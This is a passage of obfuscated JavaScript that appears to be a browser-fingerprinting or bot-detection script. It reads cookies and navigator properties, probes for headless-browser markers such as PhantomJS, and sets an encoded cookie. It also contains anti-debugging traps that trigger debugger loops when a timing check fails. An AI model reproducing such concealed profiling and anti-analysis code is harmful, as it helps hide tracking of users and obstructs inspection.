_0x35bfe8=_0x95d3('0xb', '\x30\x4f\x57\x2a')[_0x95d3('0xc', '\x62\x6a\x48\x40')]('\x7c'),_0x2fd27e=0x0;while(!![]){switch(_0x35bfe8[_0x2fd27e++]){case'\x30':_0x232894=0x0;continue;case'\x31':return _0x26f67b;continue;case'\x32':var _0xa8a42d,_0x4aba13,_0x52cb44;continue;case'\x33':var _0x26f67b,_0x232894,_0x23797c;continue;case'\x34':_0x23797c=_0xaa90b0[_0x95d3('0xd', '\x70\x4c\x5d\x29')];continue;case'\x35':var _0x3a076c=_0x95d3('0xe', '\x38\x75\x6a\x41');continue;case'\x36':_0x26f67b='';continue;case'\x37':while(_0x232894<_0x23797c){var _0x17a707=_0x95d3('0xf', '\x56\x43\x49\x47')[_0x95d3('0x10', '\x56\x64\x25\x5b')]('\x7c'),_0x3ae5a3=0x0;while(!![]){switch(_0x17a707[_0x3ae5a3++]){case'\x30':_0x26f67b+=_0x3a076c[_0x95d3('0x11', '\x21\x78\x51\x30')](_0x5f08cd[_0x95d3('0x12', '\x56\x73\x71\x58')](_0xa8a42d,0x2));continue;case'\x31':_0x26f67b+=_0x3a076c[_0x95d3('0x13', '\x39\x43\x76\x52')](_0x5f08cd[_0x95d3('0x14', '\x39\x66\x4d\x75')](_0x5f08cd[_0x95d3('0x15', '\x65\x5e\x50\x44')](_0x5f08cd[_0x95d3('0x16', '\x38\x75\x6a\x41')](_0x4aba13,0xf),0x2),_0x5f08cd[_0x95d3('0x17', '\x5b\x39\x52\x37')](_0x5f08cd[_0x95d3('0x18', '\x39\x43\x76\x52')](_0x52cb44,0xc0),0x6)));continue;case'\x32':_0x4aba13=_0xaa90b0[_0x95d3('0x19', '\x78\x68\x53\x28')](_0x232894++);continue;case'\x33':if(_0x5f08cd[_0x95d3('0x1a', '\x5b\x39\x52\x37')](_0x232894,_0x23797c)){_0x26f67b+=_0x3a076c[_0x95d3('0x11', '\x21\x78\x51\x30')](_0x5f08cd[_0x95d3('0x1b', '\x4e\x70\x62\x4a')](_0xa8a42d,0x2));_0x26f67b+=_0x3a076c[_0x95d3('0x1c', '\x32\x26\x42\x30')](_0x5f08cd[_0x95d3('0x1d', '\x47\x4c\x72\x5b')](_0x5f08cd[_0x95d3('0x1e', '\x66\x76\x4e\x79')](_0xa8a42d,0x3)<<0x4,_0x5f08cd[_0x95d3('0x1f', '\x77\x6e\x34\x67')](_0x4aba13,0xf0)>>0x4));_0x26f67b+=_0x3a076c[_0x95d3('0x20', '\x56\x43\x49\x47')](_0x5f08cd[_0x95d3('0x21', '\x56\x43\x74\x6c')](_0x5f08cd[_0x95d3('0x22', '\x61\x28\x38\x61')](_0x4aba13,0xf),0x2));_0x26f67b+='\x3d';break;}continue;case'\x34':_0x26f67b+=_0x3a076c[_0x95d3('0x23', '\x4a\x26\x67\x67')](_0x5f08cd[_0x95d3('0x24', '\x53\x26\x5a\x76')](_0x5f08cd[_0x95d3('0x25', '\x47\x4c\x72\x5b')](_0xa8a42d,0x3),0x4)|_0x5f08cd[_0x95d3('0x26', '\x30\x4f\x57\x2a')](_0x5f08cd[_0x95d3('0x27', '\x56\x43\x49\x47')](_0x4aba13,0xf0),0x4));continue;case'\x35':_0x26f67b+=_0x3a076c[_0x95d3('0x28', '\x4b\x76\x51\x6d')](_0x5f08cd[_0x95d3('0x29', '\x39\x66\x4d\x75')](_0x52cb44,0x3f));continue;case'\x36':_0xa8a42d=_0xaa90b0[_0x95d3('0x2a', '\x32\x26\x42\x30')](_0x232894++)&0xff;continue;case'\x37':_0x52cb44=_0xaa90b0[_0x95d3('0x2a', '\x32\x26\x42\x30')](_0x232894++);continue;case'\x38':if(_0x5f08cd[_0x95d3('0x1a', '\x5b\x39\x52\x37')](_0x232894,_0x23797c)){_0x26f67b+=_0x3a076c[_0x95d3('0x2b', '\x32\x4f\x30\x41')](_0x5f08cd[_0x95d3('0x2c', '\x56\x73\x71\x58')](_0xa8a42d,0x2));_0x26f67b+=_0x3a076c[_0x95d3('0x2d', '\x65\x5e\x50\x44')](_0x5f08cd[_0x95d3('0x2e', '\x4a\x52\x61\x4b')](_0xa8a42d,0x3)<<0x4);_0x26f67b+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x377970(_0x251153){var _0x197604=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x197604();return function(_0x5c5b64){_0x3e0e2b+=_0x5c5b64;return _0x8e70e9[_0x95d3('0x2f', '\x62\x68\x45\x57')](_0x251153,_0x5c5b64);};}function _0xc6c38c(){var _0x338702={'\x48\x64\x70':function _0x1a59d6(_0x393516,_0x238bf7){return _0x393516<_0x238bf7;},'\x4b\x5a\x56':function _0x421420(_0x2b8d3f,_0x4d0bc4){return _0x2b8d3f+_0x4d0bc4;},'\x62\x47\x4d':function _0x2de10e(_0x4782e6){return _0x4782e6();}};var _0x42b2bf=_0x95d3('0x30', '\x30\x4f\x57\x2a')[_0x95d3('0x31', '\x39\x66\x4d\x75')]('\x7c'),_0x10a8b1=0x0;while(!![]){switch(_0x42b2bf[_0x10a8b1++]){case'\x30':var _0x798649=_0x1d5689[_0x95d3('0x32', '\x47\x4c\x72\x5b')][_0x95d3('0x33', '\x62\x49\x6e\x38')]('\x3b');continue;case'\x31':var _0x5c1c2c=new _0x2daca2[_0x95d3('0x34', '\x47\x4c\x72\x5b')]();continue;case'\x32':for(var _0x551931=0x0;_0x338702[_0x95d3('0x35', '\x57\x6c\x2a\x64')](_0x551931,_0x798649[_0x95d3('0x36', '\x4b\x76\x51\x6d')]);_0x551931++){var _0x486821=_0x798649[_0x551931][_0x95d3('0x37', '\x21\x78\x51\x30')](0x0,_0x798649[_0x551931][_0x95d3('0x38', '\x61\x28\x38\x61')]('\x3d'));var _0x563321=_0x798649[_0x551931][_0x95d3('0x39', '\x6c\x6a\x50\x68')](_0x338702[_0x95d3('0x3a', '\x5b\x47\x76\x7a')](_0x798649[_0x551931][_0x95d3('0x3b', '\x30\x4f\x57\x2a')]('\x3d'),0x1),_0x798649[_0x551931][_0x95d3('0x3c', '\x61\x28\x38\x61')]);if(_0x323183[_0x95d3('0x3d', '\x65\x5e\x50\x44')](_0x486821)){_0x5c1c2c[_0x5c1c2c[_0x95d3('0x3e', '\x4a\x52\x61\x4b')]]=_0x563321;}}continue;case'\x33':_0x338702[_0x95d3('0x3f', '\x52\x39\x64\x50')](_0x702679);continue;case'\x34':var _0x323183=new _0x2daca2[_0x95d3('0x40', '\x4b\x76\x51\x6d')](_0x95d3('0x41', '\x56\x73\x71\x58'));continue;case'\x35':return _0x5c1c2c;continue;}break;}}function _0x16e658(_0x3ca9cc){var _0x5f2d08={'\x4d\x55\x59':function _0x3bdcdc(_0x3fcd3e,_0x11ebb9,_0x58069c,_0x5dcf75){return _0x3fcd3e(_0x11ebb9,_0x58069c,_0x5dcf75);},'\x48\x4d\x41':function _0x478ae9(_0x4cbe26,_0x3b0aab){return _0x4cbe26(_0x3b0aab);},'\x67\x45\x74':function _0x3d2d3f(_0x2050c9,_0x44d088){return _0x2050c9+_0x44d088;},'\x41\x4d\x55':function _0x5cec03(_0x25395b,_0x4a54f9){return _0x25395b<_0x4a54f9;},'\x61\x79\x6d':function _0x30d1de(_0x5554f7,_0x20ffd4){return _0x5554f7%_0x20ffd4;},'\x45\x79\x63':function _0x43f6cd(_0x17af62){return _0x17af62();},'\x65\x64\x4e':function _0x3e3400(_0x420dc3,_0xbfe965){return _0x420dc3(_0xbfe965);},'\x49\x68\x58':function _0x4627e8(_0x4b28b1,_0x26ef73){return _0x4b28b1+_0x26ef73;},'\x54\x53\x6d':function _0x26e2d8(_0x42f247,_0x4aa78e){return _0x42f247+_0x4aa78e;},'\x69\x4a\x50':function _0xfcb9bb(_0x2ab079,_0x23bd48){return _0x2ab079+_0x23bd48;},'\x74\x49\x72':function _0x36c596(_0x1ff6ba,_0x513172,_0x48b31e){return _0x1ff6ba(_0x513172,_0x48b31e);},'\x77\x41\x78':function _0x4b7d35(_0x354206,_0x85a3d0){return _0x354206-_0x85a3d0;}};var _0x5b4f56=_0x95d3('0x42', '\x65\x5e\x50\x44')[_0x95d3('0x43', '\x38\x75\x6a\x41')]('\x7c'),_0x28a428=0x0;while(!![]){switch(_0x5b4f56[_0x28a428++]){case'\x30':_0x5f2d08[_0x95d3('0x44', '\x56\x73\x71\x58')](_0x100c29,_0x95d3('0x45', '\x5b\x39\x52\x37'),_0x571968,0x14);continue;case'\x31':for(var _0x4fae70=0x0;_0x4fae70<_0x46e6b1[_0x95d3('0x46', '\x65\x5e\x50\x44')];_0x4fae70++){_0x26c82f[_0x4fae70]=_0x5f2d08[_0x95d3('0x47', '\x24\x64\x79\x51')](_0x36799e,_0x5f2d08[_0x95d3('0x48', '\x62\x68\x45\x57')](_0x3ca9cc,_0x46e6b1[_0x4fae70]));}continue;case'\x32':_0x702679();continue;case'\x33':for(var _0x4fae70=0x0;_0x5f2d08[_0x95d3('0x49', '\x38\x58\x78\x35')](_0x4fae70,_0x1bf7c3[_0x95d3('0x4a', '\x5b\x39\x52\x37')]);_0x4fae70++){_0x1184c9+=(_0x1bf7c3[_0x95d3('0x4b', '\x4a\x52\x61\x4b')](_0x4fae70)+_0x12aa6f[_0x95d3('0x4c', '\x30\x4f\x57\x2a')](_0x5f2d08[_0x95d3('0x4d', '\x29\x26\x69\x24')](_0x4fae70,_0x12aa6f[_0x95d3('0x4e', '\x62\x68\x45\x57')])))[_0x95d3('0x4f', '\x77\x6e\x34\x67')](0x10);}continue;case'\x34':var _0x46e6b1=_0x5f2d08[_0x95d3('0x50', '\x4b\x76\x51\x6d')](_0xc6c38c);continue;case'\x35':_0x5d39[_0x95d3('0x51', '\x39\x43\x76\x52')](_0x5f2d08[_0x95d3('0x52', '\x79\x4d\x74\x65')](btoa,_0x3ca9cc));continue;case'\x36':_0x571968=_0x5f2d08[_0x95d3('0x53', '\x78\x68\x53\x28')](btoa,_0x5f2d08[_0x95d3('0x54', '\x30\x4f\x57\x2a')](_0x5f2d08[_0x95d3('0x55', '\x4e\x48\x65\x5d')](_0x5f2d08[_0x95d3('0x56', '\x6d\x36\x36\x61')](_0x5f2d08[_0x95d3('0x57', '\x39\x43\x76\x52')](_0x95d3,_0x5f2d08[_0x95d3('0x58', '\x68\x76\x6c\x59')](_0x5d39[_0x95d3('0x59', '\x47\x4c\x72\x5b')],0x1),_0x1bf7c3[_0x95d3('0x5a', '\x29\x26\x69\x24')](0x0,0x5)),_0x95d3('0x5b', '\x56\x73\x71\x58')),_0x12aa6f)+_0x95d3('0x5c', '\x70\x6a\x6f\x69'),_0x1184c9));continue;case'\x37':var _0x12aa6f=_0x26c82f[_0x95d3('0x5d', '\x56\x43\x49\x47')]();continue;case'\x38':_0x5f2d08[_0x95d3('0x5e', '\x77\x6e\x34\x67')](_0x702679);continue;case'\x39':var _0x26c82f=new _0x2daca2[_0x95d3('0x5f', '\x56\x43\x49\x47')](_0x46e6b1[_0x95d3('0x36', '\x4b\x76\x51\x6d')]);continue;case'\x31\x30':var _0x60a80b='\xb0\xbf\xb6\x13\xa3\x3c\x76\xe7';var _0xd902b8='';var _0x7d70b9='';for (var _0xf73013=0x0;_0xf73013<0x5;_0xf73013++){_0xd902b8+=_0x60a80b[_0xf73013];}for (var _0x7c1c9c=0x5;_0x7c1c9c<_0x60a80b['\x6c\x65\x6e\x67\x74\x68'];_0x7c1c9c++){_0x7d70b9+=_0x60a80b[_0x7c1c9c];}var _0x6a4b9a='\xcf\xc7\x12\x09\x94\x41\x93\x59';var _0x54e63f=_0x6a4b9a['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xf26ac4=_0x6a4b9a['\x73\x75\x62\x73\x74\x72'](0x7);var _0x951f2d='\x44\x0b\xb6\x89\x7d\x0d\x74\xa7';var _0xfc614b=_0x951f2d['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x299ef6=_0x951f2d['\x73\x75\x62\x73\x74\x72'](0x5);var _0x1bf7c3=_0x95d3('0x60', _0x54e63f+_0xf26ac4);continue;case'\x31\x31':var _0x571968;continue;case'\x31\x32':var _0x1184c9='';continue;case'\x31\x33':_0x5d39[_0x95d3('0x61', '\x38\x58\x78\x35')]();continue;}break;}}function _0x36799e(_0x561bb3){var _0x53d347=0x0;for(var _0x1a9791=0x0;_0x8e70e9[_0x95d3('0x62', '\x68\x76\x6c\x59')](_0x1a9791,_0x561bb3[_0x95d3('0x63', '\x77\x6e\x34\x67')]);_0x1a9791++){_0x53d347+=_0x561bb3[_0x95d3('0x64', '\x62\x68\x45\x57')](_0x1a9791);}_0x702679();return _0x53d347;}function _0x100c29(_0x209e50,_0x38d943,_0x3990f0){var _0x13ca9d={'\x41\x48\x59':function _0x4fad70(_0x42a6a8,_0x1941ea){return _0x42a6a8+_0x1941ea;},'\x6f\x6a\x45':function _0x38f4ab(_0x374cfb,_0x19b397){return _0x374cfb*_0x19b397;},'\x6f\x6e\x58':function _0x5ba256(_0x26b43c,_0x58f874){return _0x26b43c+_0x58f874;},'\x6f\x49\x6f':function _0x1fd8ad(_0x130746,_0x4709be){return _0x130746+_0x4709be;}};var _0x28405b=_0x95d3('0x65', '\x76\x39\x6c\x70')[_0x95d3('0x66', '\x63\x63\x77\x61')]('\x7c'),_0x56fc28=0x0;while(!![]){switch(_0x28405b[_0x56fc28++]){case'\x30':if(_0x3990f0){var _0x2d9581=new _0x2daca2[_0x95d3('0x67', '\x47\x4c\x72\x5b')]();_0x2d9581[_0x95d3('0x68', '\x6c\x6a\x50\x68')](_0x13ca9d[_0x95d3('0x69', '\x78\x68\x53\x28')](_0x2d9581[_0x95d3('0x6a', '\x56\x43\x74\x6c')](),_0x13ca9d[_0x95d3('0x6b', '\x6c\x6a\x50\x68')](_0x3990f0,0x3e8)));var _0x57d488=_0x13ca9d[_0x95d3('0x6c', '\x63\x63\x77\x61')](_0x95d3('0x6d', '\x24\x64\x79\x51'),_0x2d9581[_0x95d3('0x6e', '\x79\x4d\x74\x65')]());}continue;case'\x31':var _0x57d488='';continue;case'\x32':var _0x20623b=_0x411965[_0x95d3('0x6f', '\x52\x72\x75\x48')](0x0,0x1);continue;case'\x33':_0x1d5689[_0x95d3('0x70', '\x66\x76\x4e\x79')]=_0x13ca9d[_0x95d3('0x71', '\x5b\x47\x76\x7a')](_0x13ca9d[_0x95d3('0x72', '\x21\x78\x51\x30')](_0x209e50,'\x3d')+_0x38d943,_0x57d488)+_0x95d3('0x73', '\x39\x43\x76\x52');continue;case'\x34':var _0x367adb=_0x411965[_0x95d3('0x74', '\x57\x6c\x2a\x64')](0x1);continue;case'\x35':var _0x411965=_0x95d3('0x75', '\x65\x5e\x50\x44');continue;}break;}}function _0x4e2336(){function _0x3aed3e(_0xbacab){if(_0x8e70e9[_0x95d3('0x76', '\x32\x26\x42\x30')](_0x8e70e9[_0x95d3('0x77', '\x52\x39\x64\x50')]('',_0x8e70e9[_0x95d3('0x78', '\x56\x43\x49\x47')](_0xbacab,_0xbacab))[_0x95d3('0x79', '\x4e\x70\x62\x4a')],0x1)||_0x8e70e9[_0x95d3('0x7a', '\x65\x5e\x50\x44')](_0x8e70e9[_0x95d3('0x7b', '\x39\x43\x76\x52')](_0xbacab,0x14),0x0)){(function(){}[_0x95d3('0x7c', '\x7a\x26\x47\x49')](_0x95d3('0x7d', '\x64\x2a\x4d\x77'))());}else{(function(){}[_0x95d3('0x7e', '\x5b\x39\x52\x37')](_0x95d3('0x7f', '\x38\x75\x6a\x41'))());}return _0x8e70e9[_0x95d3('0x80', '\x52\x39\x64\x50')](_0x3aed3e,++_0xbacab);}try{return _0x8e70e9[_0x95d3('0x81', '\x30\x4f\x57\x2a')](_0x3aed3e,0x0);}catch(_0x2eff13){}};function _0x702679(){if(_0x8e70e9[_0x95d3('0x82', '\x39\x66\x4d\x75')](_0x8e70e9[_0x95d3('0x83', '\x77\x6e\x34\x67')](new _0x2daca2[_0x95d3('0x84', '\x70\x6a\x6f\x69')]()[_0x95d3('0x85', '\x56\x73\x71\x58')](),_0x272b9b),0x1f4)){_0x4e2336();}}function _0x5018f0(_0x5ac871){var _0x55785d='';var _0x5af994=new Array();for(var _0x151278=0x0;_0x151278<_0x5ac871[_0x95d3('0x86', '\x56\x73\x71\x58')];_0x151278++){var _0x3d9b7d=_0x5ac871[_0x151278][0x0];var _0x588658=_0x5ac871[_0x151278][0x2];switch(_0x5ac871[_0x151278][0x1]){case _0x95d3('0x87', '\x62\x6a\x48\x40'):try{if(_0x8e70e9[_0x95d3('0x88', '\x62\x68\x45\x57')](typeof _0x8e70e9[_0x95d3('0x89', '\x76\x39\x6c\x70')](_0x588658),_0x95d3('0x8a', '\x6d\x36\x36\x61'))){_0x5af994[_0x5af994[_0x95d3('0x8b', '\x62\x49\x6e\x38')]]=_0x29d63b(_0x8e70e9[_0x95d3('0x8c', '\x4f\x24\x78\x36')](_0x3d9b7d,_0x95d3('0x8d', '\x62\x6a\x48\x40')));}else{_0x5af994[_0x5af994[_0x95d3('0x8e', '\x56\x43\x49\x47')]]=_0x29d63b(_0x3d9b7d+_0x95d3('0x8f', '\x4a\x26\x67\x67'));}}catch(_0x5f26bd){_0x5af994[_0x5af994[_0x95d3('0x90', '\x4a\x26\x67\x67')]]=_0x29d63b(_0x8e70e9[_0x95d3('0x91', '\x21\x78\x51\x30')](_0x3d9b7d,_0x95d3('0x92', '\x5b\x39\x52\x37')));}break;case _0x95d3('0x93', '\x24\x64\x79\x51'):try{try{_0x55785d=_0x8e70e9[_0x95d3('0x94', '\x52\x72\x75\x48')](_0x588658);if(_0x8e70e9[_0x95d3('0x95', '\x50\x49\x6e\x43')](typeof _0x55785d,_0x95d3('0x96', '\x21\x78\x51\x30'))){_0x5af994[_0x5af994[_0x95d3('0x97', '\x70\x6a\x6f\x69')]]=_0x8e70e9[_0x95d3('0x98', '\x56\x43\x74\x6c')](_0x29d63b,_0x8e70e9[_0x95d3('0x99', '\x39\x43\x76\x52')](_0x3d9b7d,_0x95d3('0x9a', '\x78\x68\x53\x28')));}else if(_0x8e70e9[_0x95d3('0x9b', '\x56\x64\x25\x5b')](_0x55785d,null)){_0x5af994[_0x5af994[_0x95d3('0x9c', '\x50\x49\x6e\x43')]]=_0x8e70e9[_0x95d3('0x9d', '\x6c\x6a\x50\x68')](_0x29d63b,_0x8e70e9[_0x95d3('0x9e', '\x62\x6a\x48\x40')](_0x3d9b7d,_0x95d3('0x9f', '\x65\x5e\x50\x44')));}else{_0x5af994[_0x5af994[_0x95d3('0x90', '\x4a\x26\x67\x67')]]=_0x8e70e9[_0x95d3('0xa0', '\x56\x43\x49\x47')](_0x29d63b,_0x8e70e9[_0x95d3('0x9e', '\x62\x6a\x48\x40')](_0x8e70e9[_0x95d3('0xa1', '\x57\x6c\x2a\x64')](_0x3d9b7d,'\x3d'),_0x55785d[_0x95d3('0xa2', '\x38\x58\x78\x35')]()));}}catch(_0x1a8b68){_0x5af994[_0x5af994[_0x95d3('0xa3', '\x6d\x36\x36\x61')]]=_0x8e70e9[_0x95d3('0xa4', '\x39\x66\x4d\x75')](_0x29d63b,_0x8e70e9[_0x95d3('0xa5', '\x50\x49\x6e\x43')](_0x3d9b7d,_0x95d3('0xa6', '\x4a\x26\x67\x67')));break;}break;}catch(_0x3cb067){_0x5af994[_0x5af994[_0x95d3('0xa7', '\x68\x76\x6c\x59')]]=_0x8e70e9[_0x95d3('0xa8', '\x4a\x52\x61\x4b')](_0x29d63b,_0x8e70e9[_0x95d3('0xa9', '\x56\x43\x74\x6c')](_0x8e70e9[_0x95d3('0xaa', '\x77\x6e\x34\x67')](_0x3d9b7d,'\x3d'),_0x3cb067));}break;case _0x95d3('0xab', '\x62\x6a\x48\x40'):try{var _0x4e18ba=_0x95d3('0xac', '\x39\x43\x76\x52')[_0x95d3('0xad', '\x75\x41\x4c\x74')]('\x7c'),_0x1a7234=0x0;while(!![]){switch(_0x4e18ba[_0x1a7234++]){case'\x30':for(var _0x3851ee=0x0;_0x8e70e9[_0x95d3('0xae', '\x47\x4c\x72\x5b')](_0x3851ee,_0x348f85[_0x95d3('0xaf', '\x4f\x24\x78\x36')][_0x95d3('0x63', '\x77\x6e\x34\x67')]);_0x3851ee++){var _0x4872c0=_0x95d3('0xb0', '\x6c\x6a\x50\x68')[_0x95d3('0xb1', '\x32\x26\x42\x30')]('\x7c'),_0x201d0d=0x0;while(!![]){switch(_0x4872c0[_0x201d0d++]){case'\x30':if(_0x2ee1c3[_0x95d3('0xb2', '\x4e\x70\x62\x4a')](_0x59bb2f)<0x0){_0x2ee1c3[_0x95d3('0xb3', '\x62\x49\x6e\x38')](_0x59bb2f);}continue;case'\x31':if(_0x8e70e9[_0x95d3('0xb4', '\x32\x26\x42\x30')](typeof _0x348f85[_0x95d3('0xb5', '\x78\x68\x53\x28')][_0x3851ee],_0x95d3('0xb6', '\x38\x75\x6a\x41'))){_0x5af994[_0x5af994[_0x95d3('0xd', '\x70\x4c\x5d\x29')]]=_0x8e70e9[_0x95d3('0xb7', '\x4e\x48\x65\x5d')](_0x29d63b,_0x95d3('0xb8', '\x29\x26\x69\x24'));break;}continue;case'\x32':var _0x596f67=_0x348f85[_0x95d3('0xb9', '\x5b\x47\x76\x7a')][_0x3851ee][_0x95d3('0xba', '\x7a\x26\x47\x49')];continue;case'\x33':var _0x59bb2f=_0x95d3('0xbb', '\x21\x78\x51\x30');continue;case'\x34':if(_0x8e70e9[_0x95d3('0xbc', '\x70\x4c\x5d\x29')](typeof _0x596f67,_0x95d3('0x96', '\x21\x78\x51\x30'))){_0x59bb2f=_0x95d3('0xbd', '\x61\x48\x67\x36');}else if(_0x8e70e9[_0x95d3('0xbe', '\x28\x69\x71\x40')](_0x596f67[_0x95d3('0xbf', '\x7a\x26\x47\x49')]('\x2e')[_0x95d3('0xc0', '\x57\x6c\x2a\x64')],0x1)){_0x59bb2f=_0x596f67[_0x95d3('0xc1', '\x28\x69\x71\x40')]('\x2e')[_0x95d3('0xc2', '\x63\x63\x77\x61')]();}continue;}break;}}continue;case'\x31':var _0x2ee1c3=[];continue;case'\x32':try{var _0x283f2e=_0x348f85[_0x95d3('0xc3', '\x52\x39\x64\x50')][_0x95d3('0xc4', '\x28\x69\x71\x40')];if(_0x8e70e9[_0x95d3('0xc5', '\x4e\x70\x62\x4a')](_0x283f2e,0x0)||_0x8e70e9[_0x95d3('0xc6', '\x39\x66\x4d\x75')](_0x283f2e,null)){_0x5af994[_0x5af994[_0x95d3('0xc7', '\x79\x4d\x74\x65')]]=_0x29d63b(_0x95d3('0xc8', '\x63\x63\x77\x61'));break;}}catch(_0x39741e){_0x5af994[_0x5af994[_0x95d3('0xc9', '\x62\x6a\x48\x40')]]=_0x8e70e9[_0x95d3('0xca', '\x64\x2a\x4d\x77')](_0x29d63b,_0x95d3('0xcb', '\x70\x6a\x6f\x69'));break;}continue;case'\x33':try{_0x3851ee=_0x2ee1c3[_0x95d3('0x38', '\x61\x28\x38\x61')]('\x69');}catch(_0x5756ed){_0x5af994[_0x5af994[_0x95d3('0xcc', '\x78\x68\x53\x28')]]=_0x8e70e9[_0x95d3('0xcd', '\x6d\x36\x36\x61')](_0x29d63b,_0x95d3('0xce', '\x56\x43\x49\x47'));break;}continue;case'\x34':for(var _0x3851ee=0x0;_0x8e70e9[_0x95d3('0xcf', '\x65\x5e\x50\x44')](_0x3851ee,_0x2ee1c3[_0x95d3('0xd0', '\x4e\x48\x65\x5d')]);_0x3851ee++){_0x5af994[_0x5af994[_0x95d3('0xd1', '\x32\x4f\x30\x41')]]=_0x29d63b(_0x95d3('0xd2', '\x68\x76\x6c\x59')+_0x2ee1c3[_0x3851ee]);}continue;}break;}}catch(_0x59321b){_0x5af994[_0x5af994[_0x95d3('0xd3', '\x56\x64\x25\x5b')]]=_0x8e70e9[_0x95d3('0xd4', '\x65\x5e\x50\x44')](_0x29d63b,_0x8e70e9[_0x95d3('0xd5', '\x5b\x39\x52\x37')](_0x95d3('0xd6', '\x5b\x47\x76\x7a'),_0x59321b));}break;case _0x95d3('0xd7', '\x39\x43\x76\x52'):if(_0x8e70e9[_0x95d3('0xd8', '\x5b\x39\x52\x37')](_0x3d9b7d,_0x95d3('0xd9', '\x56\x43\x74\x6c'))){try{var _0x2a9264='';var _0x1ae15e=navigator[_0x95d3('0xda', '\x68\x76\x6c\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0xdb', '\x4a\x26\x67\x67')](_0x1ae15e)){_0x2a9264=_0x95d3('0xdc', '\x30\x4f\x57\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0xdd', '\x53\x26\x5a\x76')](_0x1ae15e)){_0x2a9264=_0x95d3('0xde', '\x66\x76\x4e\x79');}else{_0x2a9264=_0x95d3('0xdf', '\x28\x69\x71\x40');}_0x5af994[_0x5af994[_0x95d3('0xe0', '\x39\x43\x76\x52')]]=_0x8e70e9[_0x95d3('0xe1', '\x39\x66\x4d\x75')](_0x29d63b,_0x8e70e9[_0x95d3('0xe2', '\x5b\x47\x76\x7a')](_0x3d9b7d,'\x3d')+_0x2a9264);}catch(_0x2b4d9e){_0x5af994[_0x5af994[_0x95d3('0xe3', '\x4f\x24\x78\x36')]]=_0x8e70e9[_0x95d3('0xe4', '\x5b\x47\x76\x7a')](_0x29d63b,_0x8e70e9[_0x95d3('0xe5', '\x78\x68\x53\x28')](_0x8e70e9[_0x95d3('0xe6', '\x38\x58\x78\x35')](_0x3d9b7d,_0x95d3('0xe7', '\x65\x5e\x50\x44')),_0x2b4d9e[_0x95d3('0xe8', '\x4b\x76\x51\x6d')]()));}}break;}_0x702679();}return _0x5af994[_0x95d3('0xe9', '\x56\x64\x25\x5b')]();}var _0x163150=[[_0x95d3('0xea', '\x76\x39\x6c\x70'),_0x95d3('0xeb', '\x21\x78\x51\x30'),function(){return navigator;}],[_0x95d3('0xec', '\x4e\x48\x65\x5d'),_0x95d3('0xed', '\x62\x68\x45\x57'),function(){return navigator[_0x95d3('0xee', '\x32\x26\x42\x30')];}],[_0x95d3('0xef', '\x57\x6c\x2a\x64'),_0x95d3('0xf0', '\x4e\x70\x62\x4a'),function(){return navigator[_0x95d3('0xf1', '\x62\x68\x45\x57')];}],[_0x95d3('0xf2', '\x47\x4c\x72\x5b'),_0x95d3('0xf3', '\x50\x49\x6e\x43'),function(){return _0x8e70e9[_0x95d3('0xf4', '\x30\x4f\x57\x2a')](navigator[_0x95d3('0xf5', '\x4b\x76\x51\x6d')][_0x95d3('0xf6', '\x29\x26\x69\x24')],0x0);}],[_0x95d3('0xf7', '\x63\x63\x77\x61'),_0x95d3('0xf8', '\x62\x49\x6e\x38'),function(){return navigator[_0x95d3('0xf9', '\x61\x48\x67\x36')];}],[_0x95d3('0xfa', '\x7a\x26\x47\x49'),_0x95d3('0xfb', '\x61\x28\x38\x61'),function(){return navigator[_0x95d3('0xfc', '\x56\x43\x74\x6c')];}],[_0x95d3('0xfd', '\x79\x4d\x74\x65'),_0x95d3('0xfe', '\x70\x6a\x6f\x69'),function(){}],[_0x95d3('0xff', '\x62\x68\x45\x57'),_0x95d3('0x100', '\x29\x26\x69\x24'),function(){var _0x46cf00=ActiveXObject;return _0x46cf00;}],[_0x95d3('0x101', '\x57\x6c\x2a\x64'),_0x95d3('0x102', '\x4b\x76\x51\x6d'),function(){var _0xc61109=webkitURL;return _0xc61109;}],[_0x95d3('0x103', '\x21\x78\x51\x30'),_0x95d3('0x104', '\x53\x26\x5a\x76'),function(){var _0x3eeb44=_phantom;return _0x3eeb44;}],[_0x95d3('0x105', '\x32\x4f\x30\x41'),_0x95d3('0x106', '\x68\x76\x6c\x59'),function(){var _0x474604=callPhantom;return _0x474604;}],[_0x95d3('0x107', '\x56\x43\x49\x47'),_0x95d3('0x108', '\x4a\x26\x67\x67'),function(){var _0x5b0e93=chrome;return _0x5b0e93;}],[_0x95d3('0x109', '\x4b\x76\x51\x6d'),_0x95d3('0x100', '\x29\x26\x69\x24'),function(){var 